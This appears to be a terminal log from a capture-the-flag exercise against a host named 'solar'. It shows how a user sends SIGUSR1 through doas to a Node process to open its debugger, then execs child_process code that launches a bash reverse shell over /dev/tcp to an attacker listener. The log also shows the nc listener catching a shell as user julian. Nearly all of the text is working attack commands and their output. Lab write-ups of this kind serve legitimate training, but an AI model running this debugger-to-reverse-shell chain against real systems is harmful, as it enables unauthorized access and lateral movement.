 (root) 192.168.1.168
lenam@solar:~$ doas -u julian /bin/kill -s SIGUSR1 $(pgrep "node") && /home/juli
an/.nvm/versions/node/v22.7.0/bin/node inspect localhost:9229
doas (lenam@solar) password:
connecting to localhost:9229 ... ok
debug> exec("process.mainModule.require('child_process').exec('bash -c \"/bin/ba
sh -i >& /dev/tcp/192.168.1.116/5000 0>&1\"')")
{ _events: Object,
  _eventsCount: 2,
  _maxListeners: 'undefined',
  _closesNeeded: 3,
  _closesGot: 0,
  ... }
debug>
test : nc
┌──(kali㉿kali)-[~/CTFs/HTB/SOLAR/test]
└─$ nc -lvnp 5000
listening on [any] 5000 ...
connect to [192.168.1.116] from (UNKNOWN) [192.168.1.168] 5639
2
bash: cannot set terminal process group (4922): Inappropriate
ioctl for device
bash: no job control in this shell
julian@solar:/$ whoami
whoami
julian
julian@solar:/$ id
id
uid=1001(julian) gid=1001(julian) groups=1001(julian)
julian@solar:/$